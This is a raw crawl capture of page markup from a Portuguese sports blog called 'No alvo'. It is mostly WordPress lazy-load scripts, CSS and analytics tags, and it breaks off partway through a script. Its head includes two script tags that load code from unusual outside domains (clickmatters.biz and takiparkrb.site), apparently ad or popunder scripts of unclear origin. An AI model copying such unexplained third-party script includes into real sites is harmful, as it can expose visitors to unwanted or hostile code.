  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script>

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/wp-admin/admin-ajax.php?postviews_id=10700&action=postviews&_=1768891299929
body_size: 15944
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
    if (navigator.userAgent.match(/MSIE|Internet Explorer/i) || navigator.userAgent.match(/Trident\/7\..*?rv:11/i)) {
      var href = document.location.href;
      if (!href.match(/[?&]nowprocket/)) {
        if (href.indexOf("?") == -1) {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "?nowprocket=1"
          } else {
            document.location.href = href.replace("#", "?nowprocket=1#")
          }
        } else {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "&nowprocket=1"
          } else {
            document.location.href = href.replace("#", "&nowprocket=1#")
          }
        }
      }
    }
  </script>
  <script>
    class RocketLazyLoadScripts {
      constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
          passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
        }, this.allJQueries = []
      }
      _addUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
      }
      _removeUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
      }
      triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
      }
      async _loadEverythingNow() {
        this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
      }
      _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
        }))
      }
      async _transformScript(e) {
        return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let i;
          [...e.attributes].forEach((e => {
            let t = e.nodeName;
            "type" !== t && ("data-rocket-type" === t && (t = "type", i = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") && this._isValidScriptType(i) ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
        }))
      }
      _isValidScriptType(e) {
        return !e || "" === e || "string" == typeof e && ["text/javascript", "text/x-javascript", "text/ecmascript", "text/jscript", "application/javascript", "application/x-javascript", "application/ecmascript", "application/jscript", "module"].includes(e.toLowerCase())
      }
      async _loadScriptsFromList(e) {
        const t = e.shift();
        return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
      }
      _preloadAllScripts() {
        var e = document.createDocumentFragment();
        [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
            const t = document.createElement("link");
            t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
        })), document.head.appendChild(e)
      }
      _delayEventListeners() {
        let e = {};

        function t(t, n) {
          ! function(t) {
            function n(n) {
              return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
            }
            e[t] || (e[t] = {
              originalFunctions: {
                add: t.addEventListener,
                remove: t.removeEventListener
              },
              eventsToRewrite: []
            }, t.addEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
            }, t.removeEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
            })
          }(t), e[t].eventsToRewrite.push(n)
        }

        function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
            get: () => n || function() {},
            set(i) {
              e["rocket" + t] = n = i
            }
          })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
      }
      _delayJQueryReady(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
            if (n && n.fn && !e.allJQueries.includes(n)) {
              n.fn.ready = n.fn.init.prototype.ready = function(t) {
                e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
              };
              const t = n.fn.on;
              n.fn.on = n.fn.init.prototype.on = function() {
                if (this[0] === window) {
                  function e(e) {
                    return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                  }
                  "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                    delete Object.assign(arguments[0], {
                      [e(t)]: arguments[0][t]
                    })[t]
                  }))
                }
                return t.apply(this, arguments), this
              }, e.allJQueries.push(n)
            }
            t = n
          }
        })
      }
      async _triggerDOMContentLoaded() {
        this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
      }
      async _triggerWindowLoad() {
        await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
      }
      _handleDocumentWrite() {
        const e = new Map;
        document.write = document.writeln = function(t) {
          const n = document.currentScript;
          n || console.error("WPRocket unable to document.write this: " + t);
          const i = document.createRange(),
            r = n.parentElement;
          let a = e.get(n);
          void 0 === a && (a = n.nextSibling, e.set(n, a));
          const o = document.createDocumentFragment();
          i.setStart(o, 0), o.appendChild(i.createContextualFragment(t)), r.insertBefore(o, a)
        }
      }
      async _requestAnimFrame() {
        return new Promise((e => requestAnimationFrame(e)))
      }
      static run() {
        const e = new RocketLazyLoadScripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e._addUserInteractionListener(e)
      }
    }
    RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No alvo</title>
  <style id="rocket-critical-css">
    html {
      font-family: sans-serif;
      -ms-text-size-adjust: 100%;
      -webkit-text-size-adjust: 100%
    }

    body {
      margin: 0
    }

    aside,
    footer,
    header,
    main,
    nav {
      display: block
    }

    a {
      background-color: transparent;
      -webkit-text-decoration-skip: objects
    }

    h1 {
      font-size: 2em;
      margin: .67em 0
    }

    img {
      border-style: none
    }

    button,
    input {
      font: inherit;
      margin: 0
    }

    button,
    input {
      overflow: visible
    }

    button {
      text-transform: none
    }

    [type=submit],
    button,
    html [type=button] {
      -webkit-appearance: button
    }

    [type=button]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    [type=button]:-moz-focusring,
    [type=submit]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText
    }

    ::-webkit-input-placeholder {
      color: inherit;
      opacity: .54
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    .fa {
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale
    }

    .fa-comment-o:before {
      content: "\f0e5"
    }

    * {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    :after,
    :before {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    button,
    input {
      font-family: inherit;
      font-size: inherit;
      line-height: inherit
    }

    body {
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-size: 15px;
      line-height: 1.4;
      color: #333;
      background-color: #f9f8f5
    }

    @media (min-width:576px) {
      body {
        font-size: 16px;
        line-height: 1.5
      }
    }

    img {
      height: auto;
      max-width: 100%
    }

    a {
      color: #428bca;
      text-decoration: none
    }

    .search-form__text {
      display: block;
      width: 100%;
      padding: 7px 15px;
      font-size: 14px;
      line-height: 1.42857143;
      color: #555;
      background-color: #fff;
      background-image: none;
      border: 1px solid #ccc
    }

    @media (max-width:575px) {
      .hidden-xs {
        display: none
      }
    }

    .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden
    }

    .alignleft {
      display: block;
      margin: 20px auto
    }

    @media (min-width:576px) {
      .alignleft {
        float: left;
        margin: 0 45px 15px 0
      }
    }

    h1 {
      font-family: inherit;
      font-weight: 700;
      line-height: 1.1;
      color: inherit
    }

    h1 {
      margin: 0 0 10px;
      font-size: 1.4em
    }

    @media (min-width:768px) {
      h1 {
        font-size: 1.6em
      }
    }

    @media (min-width:992px) {
      h1 {
        font-size: 2em
      }
    }

    p {
      margin: 0 0 10px
    }

    .container {
      margin: 0 auto
    }

    @media (min-width:992px) {
      .container {
        width: 975px
      }
    }

    @media (min-width:1200px) {
      .container {
        width: 1170px
      }
    }

    .site-header {
      position: relative;
      background: #fff;
      -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .site-header:after,
    .site-header:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header {
        min-height: 70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
      }
    }

    .site-header-inner {
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
      display: -webkit-flex;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column
    }

    .site-header-inner:after,
    .site-header-inner:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header-inner:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header-inner {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
      }
    }

    .site-content {
      position: relative;
      display: block;
      padding: 30px 0;
      background: #fff
    }

    @media (min-width:992px) {
      .site-content {
        margin-top: 0
      }
    }

    .site-content:after {
      content: '';
      display: block;
      clear: both
    }

    .content-area {
      display: block;
      padding-left: 20px;
      padding-right: 20px
    }

    @media (min-width:992px) {
      .content-area {
        float: left;
        width: 620px;
        padding-right: 0
      }
    }

    @media (min-width:1200px) {
      .content-area {
        width: 740px;
        padding-left: 40px
      }
    }

    .widget-area {
      display: none;
      float: right
    }

    @media (min-width:992px) {
      .widget-area {
        display: block;
        width: 320px;
        padding-right: 20px
      }
    }

    @media (min-width:1200px) {
      .widget-area {
        width: 340px;
        padding-right: 40px
      }
    }

    .mob-hamburger {
      position: absolute;
      top: 26px;
      right: 20px;
      width: 38px;
      height: 28px;
      padding-top: 8px;
      border-top: 4px solid #5a80b1;
      border-bottom: 4px solid #5a80b1
    }

    @media (min-width:992px) {
      .mob-hamburger {
        display: none
      }
    }

    .mob-hamburger span {
      display: block;
      height: 4px;
      background: #5a80b1
    }

    .site-branding {
      float: left;
      padding: 20px 80px 20px 0;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1
    }

    @media (min-width:992px) {
      .site-branding {
        padding-right: 20px
      }
    }

    .site-logotype {
      float: left;
      margin-right: 10px
    }

    @media (min-width:576px) {
      .site-logotype {
        margin-right: 20px
      }
    }

    .site-logotype img {
      max-width: 80px;
      max-height: 80px
    }

    @media (min-width:576px) {
      .site-logotype img {
        max-width: 300px;
        max-height: 100px
      }
    }

    .site-branding-container {
      overflow: hidden;
      padding-left: 1px
    }

    .site-title {
      font-size: 18px;
      color: #5a80b1;
      margin: 0;
      line-height: 1.1;
      font-weight: 900
    }

    @media (min-width:992px) {
      .site-title {
        white-space: nowrap
      }
    }

    .site-description {
      color: #666;
      margin: 0
    }

    .mob-search {
      display: none
    }

    .top-menu {
      display: none;
      float: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      text-align: right
    }

    @media (min-width:992px) {
      .top-menu {
        display: block
      }
    }

    .top-menu ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .top-menu ul li {
      display: inline-block;
      margin: .5em 1em
    }

    .top-menu ul li a {
      font-size: .95em
    }

    .top-menu ul li a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid transparent;
      white-space: nowrap
    }

    .main-navigation {
      position: relative;
      display: none;
      background: #5a80b1
    }

    @media (min-width:992px) {
      .main-navigation .main-navigation-inner {
        padding: 0 40px
      }
    }

    @media (min-width:992px) {
      .main-navigation {
        display: block
      }
    }

    .main-navigation ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .main-navigation ul:after {
      content: '';
      display: block;
      clear: both
    }

    .main-navigation ul li {
      position: relative;
      display: block;
      border-bottom: 1px solid rgba(255, 255, 255, .2)
    }

    @media (min-width:992px) {
      .main-navigation ul li {
        float: left
      }
    }

    .main-navigation ul li a {
      display: block;
      padding: 15px 20px;
      color: #fff;
      text-decoration: none
    }

    @media (min-width:992px) {
      .main-navigation ul li a {
        display: inline-block;
        text-align: left;
        padding: 18px 20px
      }
    }

    .main-navigation ul .only-hamburger {
      display: block
    }

    @media (min-width:992px) {
      .main-navigation ul .only-hamburger {
        display: none
      }
    }

    .post-box {
      margin-bottom: 60px;
      max-width: 700px
    }

    .posts-container {
      margin-bottom: 40px
    }

    .posts-container:after,
    .posts-container:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .posts-container:after {
      clear: both
    }

    .entry-title {
      font-size: 18px;
      margin: 0 0 15px;
      font-weight: 700;
      line-height: 1.1
    }

    @media (min-width:576px) {
      .entry-title {
        font-size: 26px
      }
    }

    @media (min-width:768px) {
      .entry-title {
        font-size: 30px;
        margin-bottom: 20px
      }
    }

    .entry-title a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .entry-meta {
      font-size: 85%;
      color: #999;
      margin-bottom: 14px;
      line-height: 1.7
    }

    .entry-meta:after,
    .entry-meta:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .entry-meta:after {
      clear: both
    }

    @media (min-width:576px) {
      .entry-meta {
        margin-bottom: 20px
      }
    }

    .entry-meta__info {
      float: right
    }

    .entry-meta__comments {
      margin-left: 10px;
      margin-right: 10px
    }

    .entry-category {
      margin-right: 30px
    }

    .entry-category a {
      color: #999
    }

    .widget {
      margin-bottom: 35px
    }

    .widget-header {
      margin: 0 0 15px;
      padding: 15px 0 14px;
      font-weight: 700;
      font-size: 110%;
      border-bottom: 1px solid #dadada
    }

    .widget_search {
      padding: 0;
      border: none
    }

    .widget-article {
      margin-bottom: 30px
    }

    .widget-article:after,
    .widget-article:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .widget-article:after {
      clear: both
    }

    .widget-article__title {
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 6px
    }

    .widget-article--compact {
      margin-bottom: 15px
    }

    .widget-article--compact .widget-article__body {
      overflow: hidden;
      line-height: 1.2
    }

    .widget-article--compact .widget-article__title {
      font-size: 15px
    }

    .scrolltop {
      opacity: .7;
      filter: "alpha(opacity=70)";
      position: relative;
      display: none;
      width: 50px;
      height: 50px;
      position: fixed;
      bottom: 40px;
      right: 20px;
      border: none;
      background: rgba(0, 0, 0, .2);
      outline: 0;
      z-index: 500;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .scrolltop:after {
      content: "\f102";
      font: normal normal normal 20px/1 FontAwesome;
      color: #fff
    }

    .search-form {
      position: relative
    }

    .search-form__text {
      padding-right: 50px;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .search-form__submit {
      position: absolute;
      display: block;
      top: 1px;
      right: 1px;
      width: 35px;
      bottom: 1px;
      background: 0 0;
      border: none;
      opacity: .5;
      filter: "alpha(opacity=50)"
    }

    .search-form__submit:after {
      content: "\f002";
      font: normal normal normal 14px/1 FontAwesome;
      color: #000
    }
  </style>
  <meta name="description" content="Blog para fãs de esportes">
  <link rel="canonical" href="/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="No alvo">
  <meta property="og:description" content="Blog para fãs de esportes">
  <meta property="og:url" content="https://abrambrasil.com/">
  <meta property="og:site_name" content="No alvo">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
    .rll-youtube-player {
      position: relative;
      padding-bottom: 56.23%;
      height: 0;
      overflow: hidden;
      max-width: 100%;
    }

    .rll-youtube-player iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 100;
      background: 0 0
    }

    .rll-youtube-player img {
      bottom: 0;
      display: block;
      left: 0;
      margin: auto;
      max-width: 100%;
      width: 100%;
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      height: auto;
      cursor: pointer;
      -webkit-transition: .4s all;
      -moz-transition: .4s all;
      transition: .4s all
    }

    .rll-youtube-player img:hover {
      -webkit-filter: brightness(75%)
    }

    .rll-youtube-player .play {
      height: 72px;
      width: 72px;
      left: 50%;
      top: 50%;
      margin-left: -36px;
      margin-top: -36px;
      position: absolute;
      background: url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;
      cursor: pointer
    }
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
    .pseudo-clearfy-link {
      color: #008acf;
      cursor: pointer;
    }

    .pseudo-clearfy-link:hover {
      text-decoration: none;
    }
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
    @media (max-width: 991px) {
      .mob-search {
        display: block;
        margin-bottom: 25px;
      }
    }

    @media (max-width: 991px) {
      .widget-area {
        display: block;
        float: none !important;
        padding: 15px 20px;
      }
    }

    .scrolltop {
      background-color: #cccccc;
    }

    .scrolltop:after {
      color: #ffffff;
    }

    .scrolltop {
      width: 50px;
    }

    .scrolltop {
      height: 50px;
    }

    .scrolltop:after {
      content: "\f102";
    }

    body {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-title,
    .site-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-description {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-image__title h1,
    .entry-title,
    .entry-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    @media (min-width: 576px) {
      body {
        font-size: 18px;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        font-size: 28px;
      }
    }

    @media (min-width: 576px) {
      .site-description {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {
      body {
        line-height: 1.5;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        line-height: 1.1;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        line-height: 1.5;
      }
    }

    .mob-hamburger span,
    .card-slider__category,
    .card-slider-container .swiper-pagination-bullet-active,
    .page-separator,
    .pagination .current,
    .pagination a.page-numbers:hover,
    .entry-content ul>li:before,
    .entry-content ul:not([class])>li:before,
    .taxonomy-description ul:not([class])>li:before,
    .btn,
    .comment-respond .form-submit input,
    .contact-form .contact_submit,
    .page-links__item {
      background-color: #5a80b1;
    }

    .spoiler-box,
    .entry-content ol li:before,
    .entry-content ol:not([class]) li:before,
    .taxonomy-description ol:not([class]) li:before,
    .mob-hamburger,
    .inp:focus,
    .search-form__text:focus,
    .entry-content blockquote,
    .comment-respond .comment-form-author input:focus,
    .comment-respond .comment-form-author textarea:focus,
    .comment-respond .comment-form-comment input:focus,
    .comment-respond .comment-form-comment textarea:focus,
    .comment-respond .comment-form-email input:focus,
    .comment-respond .comment-form-email textarea:focus,
    .comment-respond .comment-form-url input:focus,
    .comment-respond .comment-form-url textarea:focus {
      border-color: #5a80b1;
    }

    .entry-content blockquote:before,
    .spoiler-box__title:after,
    .sidebar-navigation .menu-item-has-children:after,
    .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
    .star-rating-item.hover {
      color: #5a80b1;
    }

    body {
      color: #333333;
    }

    a,
    .spanlink,
    .comment-reply-link,
    .pseudo-link,
    .root-pseudo-link {
      color: #428bca;
    }

    a:hover,
    a:focus,
    a:active,
    .spanlink:hover,
    .comment-reply-link:hover,
    .pseudo-link:hover {
      color: #e66212;
    }

    .site-header {
      background-color: #ffffff;
    }

    .site-title,
    .site-title a {
      color: #405a6b;
    }

    .site-description,
    .site-description a {
      color: #666666;
    }

    .main-navigation,
    .footer-navigation,
    .main-navigation ul li .sub-menu,
    .footer-navigation ul li .sub-menu {
      background-color: #fe7058;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      color: #ffffff;
    }

    .site-footer {
      background-color: #ffffff;
    }

    @media (min-width: 768px) {
      .site-header {
        background-repeat: no-repeat;
      }
    }

    @media (min-width: 768px) {
      .site-header {
        background-position: center center;
      }
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
    @media (min-width: 576px) {
      .alignleft {
        float: left;
        margin: 0 20px 15px 0;
      }

      .alignright {
        float: right;
        margin: 0 0 15px 20px;
      }
    }

    @media (min-width: 1200px) {
      .widget-area {
        width: 330px;
        padding-right: 30px;
      }

      .content-area {
        width: 810px;
        padding-left: 25px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        margin-left: -45px;
      }

      .page-separator {
        margin-left: -25px;
      }
    }

    @media (min-width: 768px) {
      .entry-content {
        padding-left: 20px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        padding: 20px 20px 20px 60px;
      }

      .entry-content .table-of-contents {
        margin-left: -20px;
      }

      .entry-content .table-of-contents__header {
        padding: 15px 20px;
        font-weight: bold;
      }

      .entry-content .table-of-contents ol {
        margin: 0 20px 0;
        padding-bottom: 15px;
      }

      .b-related__items {
        margin-left: -25px;
      }
    }

    @media (min-width: 992px) {

      .posts-container--two-columns,
      .b-related__items {
        margin-left: -25px;
      }
    }
  </style><noscript>
    <style id="rocket-lazyload-nojs-css">
      .rll-youtube-player,
      [data-lazy-src] {
        display: none !important;
      }
    </style>
  </noscript>
  <script type="rocketlazyloadscript">
    /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
